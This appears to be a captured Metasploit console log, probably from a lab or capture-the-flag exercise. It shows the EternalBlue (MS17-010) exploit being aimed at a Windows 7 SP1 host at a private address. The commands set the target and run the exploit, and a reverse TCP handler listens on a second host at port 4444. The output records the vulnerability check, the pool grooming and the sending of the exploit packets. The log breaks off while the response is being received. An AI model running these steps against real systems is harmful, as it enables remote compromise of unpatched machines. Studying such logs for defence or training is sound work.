 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.30.0.197
rhosts => 10.30.0.197
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.30.7.30:4444
[*] 10.30.0.197:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.30.0.197:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.30.0.197:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.30.0.197:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.30.0.197:445 - The target is vulnerable.
[*] 10.30.0.197:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.30.0.197:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.30.0.197:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.30.0.197:445 - Connecting to target for exploitation.
[+] 10.30.0.197:445 - Connection established for exploitation.
[+] 10.30.0.197:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.30.0.197:445 - CORE raw buffer dump (42 bytes)
[*] 10.30.0.197:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.30.0.197:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.30.0.197:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.30.0.197:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.30.0.197:445 - Trying exploit with 12 Groom Allocations.
[*] 10.30.0.197:445 - Sending all but last fragment of exploit packet
[*] 10.30.0.197:445 - Starting non-paged pool grooming
[+] 10.30.0.197:445 - Sending SMBv2 buffers
[+] 10.30.0.197:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.30.0.197:445 - Sending final SMBv2 buffers.
[*] 10.30.0.197:445 - Sending last fragment of exploit packet!
[*] 10.30.0.197:445 - Receiving response from exploit packet